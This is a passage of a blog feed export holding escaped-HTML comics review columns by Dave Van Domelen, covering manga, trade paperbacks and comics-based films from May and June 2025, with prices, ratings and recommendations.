an extended fight scene as nothing goes as planned for anyone at all except maybe the bishy guy from last volume (who I thought was a lady at the time) who seems to be mostly about chaos.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETank Chair vol 4\u003C\/u\u003E: Kodansha - So, the title character's demise in vol 3 followed by a time skip left me wondering what would happen next...and what happens next is a flashback to several years before Nagi and his sister fled the Academy.\u0026nbsp; This does allow some extra camera time for other characters who didn't survive vol 3, but the main purpose is to introduce a new character who knew Nagi back before his Tank Chair days.\u0026nbsp; A secondary purpose is to provide a possible retcon regarding how Nagi could be so badass and still end up paralyzed...which feels kind of like backfill after some pantsing by the writer.\u0026nbsp; If there's an overarching theme, it's \"how do severely emotionally stunted people raised only to be killers deal with emotions like love, be it familial or romantic?\"\u0026nbsp; Still no real answers to how the world got into such a crappy situation, but that doesn't really feel like the kind of question the author intends to address unless it's just a side effect of Sensei's immortal quest to create another like himself.\u0026nbsp; On the high end of mildly recommended.\u0026nbsp; $13.99\/$18.99Cn, rated Older Teen 16+\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 4\u003C\/u\u003E: Yen Press - While the main conflict in this volume centers on Spirit, it's also Shy's first real \"break out\" where she shows she really has what it takes to be a hero when the energy blasts start flying.\u0026nbsp; It's much the same as the virtues she's shown in previous volumes, but she finally believes in herself enough that her heart is expressed in her powers...which is pretty much how powers work in this universe.\u0026nbsp; Beyond that, though, the climax of the story and its aftermath are an examination of how fundamentally broken a hero often is.\u0026nbsp; Denial of one's own needs in order to exist through service can easily be twisted to villainous ends, as happened with Spirit's mirror opponent.\u0026nbsp; Generational lessons in \"I only have value to others\" can make you a hero, as happened to Spirit, but they can also just plain break someone.\u0026nbsp; After the big story is done, there's a couple of disconnected short pieces, and in one of them it's clear that Shy herself didn't really absorb the \"you can't just live for others\" lesson from the Russia arc.\u0026nbsp; A little more of her backstory comes out in the process, though.\u0026nbsp; The last chapter in this volume sets up the next longer arc, with a mysterious young woman who doesn't appear to be connected to heroes or villains but is definitely not a normal girl nonetheless.\u0026nbsp; Overall, this volume continues to reinforce my feeling that Bukimi Miki is relatively inexperienced and was not really planning things out for stuff like tankobon collections, very much a \"pantser\" in terms of plotting.\u0026nbsp; There's overall themes, largely tied to following your heart and knowing your own heart and those of others, but the plot itself is still firming up at this point.\u0026nbsp; Still, despite the uneven bits, there's some strong thematic scenes.\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn rated Teen LV (but as noted last month, there doesn't seem to be any actual strong language in the English translation, unless you consider \"natto\" to be a foul word.)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieE4o8rlklQVNVnvujbZtFVmzidlYIVMotrf88POyskmWUMxOYDiKN2ySMdV-QMVud4ixn1FofoQ9Kda9oA9q-cb32fGhJQwI4GoFOe3EXmGSoeCK9UwqnooH0eEeLdLc4XbNQG9sNIRvHpg06eFBPxpxHShzbnOmvUff7-eqCp7B-i2m91c087UUWREY\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"427\" data-original-width=\"285\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieE4o8rlklQVNVnvujbZtFVmzidlYIVMotrf88POyskmWUMxOYDiKN2ySMdV-QMVud4ixn1FofoQ9Kda9oA9q-cb32fGhJQwI4GoFOe3EXmGSoeCK9UwqnooH0eEeLdLc4XbNQG9sNIRvHpg06eFBPxpxHShzbnOmvUff7-eqCp7B-i2m91c087UUWREY\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI haven't seen her on a\u003Cbr \/\u003Eboat yet.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EIsekai Samurai vol 1\u003C\/u\u003E: Yen Press - Okay, this one lets you know right in the title what subgenre it wants to be part of.\u0026nbsp; And if you've been reading my reviews for the last few years, you'll know I do read a fair number of \"Isekai\" in part because they're pretty popular and therefore easy to find lately.\u0026nbsp; But what is an isekai anyway?\u0026nbsp; Here's a brief (hopefully) explanation from my POV before I get into the meat of this particular sample.\u0026nbsp; Isekai literally just means any story in which the protagonist is in \"another world\" (which is the meaning of the word isekai, as helpfully explained in the appendix of this volume).\u0026nbsp; That's pretty broad, and could include mundane travelogues, so it's generally restricted to situations where there's something fantastical about how the protagonist got there.\u0026nbsp; Prior to the current surge of isekai stories, the most common form of this is the \"portal fantasy,\" in which the protagonist is physically transported somewhere else.\u0026nbsp; Maybe there's a literal portal, perhaps with \"Be Sure\" inscribed on it, or maybe it's a tornado or an explosion or just staring at Mars really hard.\u0026nbsp; But the character is basically themself in Oz, or on Mars, or in King Arthur's Court.\u0026nbsp; They might have some sort of unusual abilities related to a plot device or the nature of the world (any reasonably fit human on Mars could do the sorts of things John Carter does, much like for a while Superman was explained as being native to a heavier-gravity world, possibly inspired by John), but they have continuity of self.\u0026nbsp; (Richard Corben's Den is massively transformed, but again this seems to be just a thing that happens to humans.)\u0026nbsp; While there are still some portal fantasy stories in the current crop of isekai (Kuma Kuma Kuma Bear, to pick an example from my reading list), most of them go with an alternative: reincarnation.\u0026nbsp; Where a portal might go both ways, with Dorothy returning to Kansas between adventures, or the D\u0026amp;D kids fruitlessly searching for a way home, reincarnation is generally considered to be one-way.\u0026nbsp; Often the protagonist is shown dying at the start of the story (rarely being hit by a truck, despite the cliche), although sometimes they just fall asleep and then wake up in a new life (e.g. Rei in I'm In Love With The Villainess).\u0026nbsp; Now, as to the protagonist of this particular story, she doesn't die...which is the PROBLEM.\u0026nbsp; She's a hardcore samurai who longs to die in battle, but she keeps surviving, and the wars are winding down in 1600AD when she's from.\u0026nbsp; So she prays to Buddha in a temple of reincarnation...and is just sort of moved to another world.\u0026nbsp; Portal fantasy of the \"a god decided to put me in this world and skip the dying part\" variety like Kuma Kuma Kuma Bear.\u0026nbsp; (I think the translator missed an opportunity by not having her react to being transported into the middle of a fantasy world battle with, \"Oh joy!\u0026nbsp; A FRAY!\" though.)\u0026nbsp; While the portal fantasy part is a bit unusual, and the \"already a warrior in feudal Japan rather than a modern-day schlub\" thing is very unusual, they do stick with the cliche by having this new world being basically a LitRPG fantasy game world, with things like B-rank monsters and the like.\u0026nbsp; Of course, Ginko Tsukitsuba (Silver Moon-sword guard, roughly) is also not the typical genre-savvy LitRPG isekai protagonist, so her reactions are refreshingly different from the usual...if also VERY fight-happy.\u0026nbsp; She is ecstatic to find out that \"Heroes\" exist who can defeat any of the monsters she's already faced, because maybe one of THEM can kill her in a fair fight!\u0026nbsp; Yeah, Ginko's whole gag does risk wearing thin, which makes supporting cast important.\u0026nbsp; (And to be fair, Groo's still around after more than a generation at this point, and his gag STARTED thin, deliberately.)\u0026nbsp; Part of the supporting cast is a sexy foul-mouthed elf nun who runs an orphanage and appears to be a retired Hero.\u0026nbsp; I dunno how long this premise can go without wearing out its welcome, but I definitely enjoyed this first installment, and laughed out loud several times.\u0026nbsp; My sense of humor is a touch skewed, of course, so your mileage may vary.\u0026nbsp; Recommended.\u0026nbsp; $14.00\/$18.00Cn, Rated Older Teen LNV (LOTS of violence, most of the language comes from the nun, and so does all of the very mild nudity)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 5, Ultraman: Along Came A Spider-Man vol 1, After God vol 5.\u0026nbsp; Gunsmith Cats Omnibus vol 2 is due the very end of July and there's no way I'm getting it read before the end of the month.\u0026nbsp; I'll probably read another volume or two of Shy, and there's a title or to I might pick up if I see them on the shelf and like what I see, as usual.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFamily Force V vol 1\u003C\/u\u003E: Image\/Skybound - I listed this last month as coming in the manga section, but it turns out this is purely American, just in the Tokusatsu mold.\u0026nbsp; It's written by Matt Brady, creator of Amphibia, so it's not too surprising that it's got pull quotes from ND Stevenson, Dana Terrace, Rebecca Sugar, Jeff Smith, and Alex Hirsch...practically a who's who of animators Tumblr loves (plus Jeff Smith).\u0026nbsp; The premise of this is similar to Mr. Villain's Day Off, where being a Ranger is a family affair and the fight against the alien invaders has been going on long enough for all the original Rangers to have grown or nearly-grown children.\u0026nbsp; However, unlike the \"power passes to offspring\" deal, the Moon Troopers are an ever-expanding family business, with the original Moon Troopers having spread out across the world and recruited new heroes...and all of their children are going to be Moon Troopers whether they like it or not.\u0026nbsp; And boy howdy does the protagonist NOT.\u0026nbsp; The ethics of this are only very lightly touched on, although by the end of the volume the reader gets to peek behind the curtain a bit and see why ethics aren't a big concern.\u0026nbsp; Meanwhile, loads and loads of Secret Identity Hassles, something I tend to not care for in my super sentai stories.\u0026nbsp; While a lot of this volume is devoted to setting up longer arcs, both large scale and personal scale, the core plot of this story is the protagonist (Maise Shiraki) trying to Refuse The Call and then getting the inevitable personal tragedy that makes her come to embrace her role after all.\u0026nbsp; It's okay, if wallowing in cliches, and there's not one but two \"the heroes might not be working for the right side\" elements that may or may not be connected.\u0026nbsp; I'll give it another volume's worth, whenever it comes out (not listed for pre-order anywhere I've checked), but there's a lot of places where it could dive off my reading list.\u0026nbsp; Mildly recommended.\u0026nbsp; $16.99, rated 12+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDC Pride 2025\u003C\/u\u003E: DC - I suppose this could be considered a floppy, but at 96 pages and ten bucks, I'm gonna drop it in trades.\u0026nbsp; Unlike the purely anthology format used in previous DC Pride specials, this ties everything together in a framing story that starts at a long-lived gay bar frequented by superhumans and how all of that mystic energy and emotion can get tied up into something that refuses to go gently into demolition.\u0026nbsp; It's still an anthology in the sense that it has interweaving stories set within the overall frame, and a multitude of artists, but it's ultimately an origin story for a character who may or may not appear outside of Pride Specials.\u0026nbsp; (Aside: the genderless Stitch, who seems to be a sort of successor to Ragman or something, introducing themself with \"WHATTUP, QUILTBAGS?!\" was very clever.\u0026nbsp; If anyone is going to use that less common acronym, it's a walking quilt.)\u0026nbsp; Anyway, while I didn't recognize a lot of these characters, and many were basically just carrying spears on stage, the connected stories generally worked well.\u0026nbsp; There's a theme throughout both overt and underlying of \"when old wishes come true later on, will you still want them?\"\u0026nbsp; The answer is often no, because the one making the wish has grown and changed since then, but not always...because some things unfortunately don't change fast enough.\u0026nbsp; After the main story is the real reason I picked this up in the first place, an autobiographical comic by Jenny Blake, who you may know better under her previous name (which she is still willing to use professionally where relevant), Tony Isabella.\u0026nbsp; This sort of dip into the real world is something a special like this really needs, because it's not just the characters who represent Pride, it's the people behind the characters.\u0026nbsp; Recommended.\u0026nbsp; $9.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDC Price: Love and Justice\u003C\/u\u003E: DC - This hardcover collects the various Pride specials from previous years (2018, 2019, and 2021).\u0026nbsp; Why am I reviewing this after the 2025 book?\u0026nbsp; Because I decided to order this after reading the 2025 one, since the framing story of the 2025 one references one of the books in this set.\u0026nbsp; Annoyingly, the story in this collection only shares a location with the framing sequence of DC Pride 2025, and doesn't address the pseudo-antagonist, so I remain unenlightened.\u0026nbsp; Even leaving that point aside, though, this was a bit disappointing.\u0026nbsp; A collection of anthologies, none of which had a theme beyond \"Pride Month,\" and with a lot of variation in both story and art quality.\u0026nbsp; Maybe take the best third of them and you could generate one solid special.\u0026nbsp; Part of the problem, which is shared by the superior 2025 special, is that with so many characters crammed in, very few of them got enough development or even establishment to give a casual reader reason to care.\u0026nbsp; Again, that top one third is mostly the ones that didn't assume that the reader knew who these people were...a Pride Special is the sort of thing that should be reaching out to people who aren't already buying your comics, DC.\u0026nbsp; Additionally, this lacks any of the \"real people stories\" like Jenny's above, or the Kevin Conroy piece I guess was from a book not collected in this hardcover.\u0026nbsp; It may not be fair, but I'm probably always going to be comparing a superhero Pride special to Gay Comics #25, their superhero issue...which mixed stories about fictional characters with autobiographical pieces.\u0026nbsp; Sure, the art wasn't as polished, but there was plenty of heart.\u0026nbsp; This collection does have heart, but it's kinda spread out.\u0026nbsp; Mildly recommended.\u0026nbsp; $19.99\/$25.99Cn (hardcover)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHex Vet vol 3-4\u003C\/u\u003E: Kaboom! - When the creator announced volume 4 on BlueSky this month, my reply was, \"Huh, I didn't notice vol 3 coming out.\"\u0026nbsp; Her reply to that was, \"I am very good at self-promotion.\"\u0026nbsp; Of course, next year someone else will be promoting it, because there's a Nickelodeon cartoon based on the series launching in 2026.\u0026nbsp; Unfortunately, the previews I've seen have the most painfully generic big-head CG designs possible, absolutely none of the charm of Sam Davies's art.\u0026nbsp; Ah well, I hope she got paid a decent amount for this.\u0026nbsp; Volume 3 is The River Guardian, where a crisis in confidence leads to an investigation into the magical version of industrial waste.\u0026nbsp; Once the protagonists track down the problem, they get a clue regarding the mysterious beast sightings that have been going on in the background.\u0026nbsp; Volume 4, The Night Tunnels, resolves the mysterious beast plot and ends the initial arc.\u0026nbsp; The general tone is cozy with occasional creepy bits or \"scary but it turns out okay\" elements.\u0026nbsp; There's no Big Cosmic Threat lurking out there, but sometimes it feels to the characters like there might be, because when you're inside the story it can be hard to figure out how big it really is.\u0026nbsp; The stakes are significant, but local and personal.\u0026nbsp; (Oh, and it's finally made clear, to me at least, that Clarian is a guy.\u0026nbsp; The name's a bit ambiguous, and his features are a lot softer than those of definitely male Nurse Ariel.)\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn each, all-ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special vol 3\u003C\/u\u003E: Webtoon\/Ten Speed Graphic - Thus ends the \"Declan's Family\" arc, leading into the far longer and not yet complete \"Lasser's Family\" arc.\u0026nbsp; Actually, in some way, Lasser's Family is all over the entire series, but to be fair there are rather a lot of them.\u0026nbsp; Speaking of families, Declan's arc gets away from the specific \"Moms Are Scary\" theme, but does retain a healthy respect of and fear of older female relatives in general (don't worry, Lasser's mom might be even more scary than Callie's mom).\u0026nbsp; This is also the volume where Tansy became my favorite character.\u0026nbsp; She's not anyone's mom (yet), but she's hot and scary in her own way.\u0026nbsp; As in previous volumes, this isn't just taking the infinite canvas strip and chopping it into pages, Cook adds a bunch of new side stuff in the margins (kind of like how Sergio Aragones did in Mad Magazine, but with more plant ghosts).\u0026nbsp; This does mean that sometimes there's bits in the collection that are more recently topical than would have been possible in the original strip, as they refer to things that hadn't happened yet when the strip in question was published.\u0026nbsp; Definitely value for your money and time, not just a way to support the creator.\u0026nbsp; Anyway, once again capitalism is the enemy, but since it's hard to have a big fight scene against an economic principle, there's a specific capitalist devil available to punch.\u0026nbsp; Strongly recommended.\u0026nbsp; $22.99\/$30.99 (softcover, there's also a hardcover), 380 pages.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The Mighty Onion vol 2\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThis month was kinda borderline, there was almost enough to justify a shipment mid-month, but I decided to wait another week, so the rest of May and most of June (not gonna wait one more week for just a single book coming in for me at the end of June) will show up in next month's column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #32 (and probably #33), Gatchaman #9-10, Gatchaman: Only One Earth #4 (of 4), Marvel Knights: the World to Come #1, Moon Knight Fist of Khonshu #8-9, Star Trek Lower Decks #7-8, Vampirella #2-3.\u0026nbsp; Maybe a couple more.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), is hoping his lawn gets dry enough to mow before it gets too tall to mow, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It wasn't cool of me to force all of humanity to love me...I'm not Disney.\" - Immortus, Doom Patrol S4\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8574590626715338828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/06\/daves-capsules-for-june-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8574590626715338828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8574590626715338828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/06\/daves-capsules-for-june-2025.html","title":"Dave's Capsules for June 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcaG0fZ08SrGvqM5HL63gsROY31u851b9p3Dmkf26ONVJOrZLhhhwqHBw3Bgz2hJnXxSMrmiIkHKQDSWuld3MMJsuYPJfyfG3CqO8WHqaDHrDDhNqfqLdhnddHK74R5gZ-DYZmn3DmwaUYxcvX2AbFOBACz7GI-RMWrhGaVXfdj_BnrNxuN0ARYyUPpGg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-478350362639530860"},"published":{"$t":"2025-05-29T23:37:00.000-04:00"},"updated":{"$t":"2025-05-29T23:37:31.588-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avengers Assembly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watchmen"}],"title":{"type":"text","$t":"Dave's Capsules for May, 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): I'm In Love With The Villainess vol\u0026nbsp; 8\u003C\/b\u003E\u0026nbsp;(not strongly recommended, but a Significant Story Point that suggests the series could get much better)\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ECaptain America: Brave New World, Watchmen Chapter II, Merry Witches' Life vol 1, Spider-Man Octo-Girl vol 2, Chainsaw Man vol 18, After God vol 4, Shy vol 2-3, Go!\u0026nbsp; Go!\u0026nbsp; Loser Ranger! vol 13, I'm in Love with the Villainess vol 8, Avengers Assembly vol 2-3, The Power Fantasy vol 1, The Comic Book History of Roleplaying Games, Fantastic Four #30-31, Moon Knight Fist of Khonshu #7, Vampirella vol 7 #1, Speed Racer #0, Gatchaman #8, Gatchaman One Earth #2-3 (of 4), Gatchaman Ryu: Scavengers, My Little Pony Rise of Cadance, Star Trek Lower Decks #5-6.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigoJozsIPoKsSZDb-5rGsIke8JtdT5E098uUrxk909imIAghbvc4qpf3z01faGXKOeGiW53EXBuMLqYKi1ACS73eW6raOlH_REzYVqxBZmm8feMnAEUHRS91oRONZc_-IH4QsPSCUH73K9X6e8zMXpqwgRQFxJI7FpsfnutcLmbZxFgt86_VNAW17y9u4\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2560\" data-original-width=\"1729\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigoJozsIPoKsSZDb-5rGsIke8JtdT5E098uUrxk909imIAghbvc4qpf3z01faGXKOeGiW53EXBuMLqYKi1ACS73eW6raOlH_REzYVqxBZmm8feMnAEUHRS91oRONZc_-IH4QsPSCUH73K9X6e8zMXpqwgRQFxJI7FpsfnutcLmbZxFgt86_VNAW17y9u4\" width=\"162\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERed Hulk needs a\u0026nbsp;\u003Cbr \/\u003Emanicure, badly.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ECaptain America: Brave New World\u003C\/u\u003E: Marvel Studios - While Sam Wilson has been Captain America in a few MCU projects before this, this is the first Captain America movie with him in the role.\u0026nbsp; It's also at least the second time Harrison Ford has played an Action President (and the second actor to portray the character, the MCU is not shy about recasting).\u0026nbsp; Tonally, a big chunk of this movie flips between James Bond stories and the sort of conspiracy movie where the hero dies in the end and the bad guys win.\u0026nbsp; There's even an overt Manchurian Candidate riff.\u0026nbsp; Of course, once Red Hulk emerges, the tone changes rather significantly.\u0026nbsp; Structurally and tonally, it's very patchwork, but it does have a reasonably strong through-line of asking the question, \"Am I enough?\"\u0026nbsp; Not just Sam, but other characters as well.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format. also now available on Disney+.\u0026nbsp; Rated PG-13 for violence and a little swearing.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWatchmen Chapter II\u003C\/u\u003E: DC\/WB\/Paramount - Oops!\u0026nbsp; I discovered late in the month that the second half of the animated adaptation of Watchmen came out in late November of last year, and I missed it entirely.\u0026nbsp; This was shortly after my local Target discontinued sale of DVD\/BluRay (other than a handful of cheapo \"babysitter disk sets\" of older stuff), and at a time of year I was even less inclined to go into Walmart, so even if it made it to the shelves I didn't see it.\u0026nbsp; Ended up ordering it online.\u0026nbsp; Pretty much everything I said about chapter I (heavy pushing of Dave Gibbons in the extras, good blending of the various elements of the comic, etc) is true here.\u0026nbsp; I do have a personal peeve that it continues to push the false story about Kitty Genovese's murder (people DID call the cops and try to directly help her, it wasn't the Bystander Effect), but to leave that out or change it too much would alter Rorschach's core.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format, if you never picked up chapter 1 there's a two-pack available as well.\u0026nbsp; Probably also streaming on HBO Max or whatever it's called at the moment you read this.\u0026nbsp; Rated R for brief nudity and some pretty graphic violence that usually involves Rorschach.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EMerry Witches' Life vol 1\u003C\/u\u003E: Tokyopop - This looked kinda interesting when browsing LibraryPass, but I ended up not finishing it (read 6 of the 9 or 10 chapters).\u0026nbsp; It's not bad, really, but...it just sort of meanders, the art is journeyman level (unevenly...some bits are better, either because of uncredited assistants who are better than the main character artist, or because there's just one artist whose weakness is humans), the story tries to be both sweet and creepy and that's a hard balance to hit.\u0026nbsp; The premise is a trio of widows in a world where magic exists but is largely forgotten seek to learn enough magic to return their dead husbands to life.\u0026nbsp; Two of the characters are transformed animals and one grew up sheltered on a hidden island to which all the witches retreated during the burnings.\u0026nbsp; So, lots of naivete on display. The tone is generally light and sweet despite the intended necromancy, but occasionally it whipsaws briefly (such as a ghost who is only the upper half of a person with trailing guts, or a chapter devoted to the transformed beetle finding her husband pinned to a board in a nature museum).\u0026nbsp; Didn't like it enough to finish.\u0026nbsp; I mean, it didn't offend me or anything, it just wasn't worth keeping a tab open for.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Let's be surprised 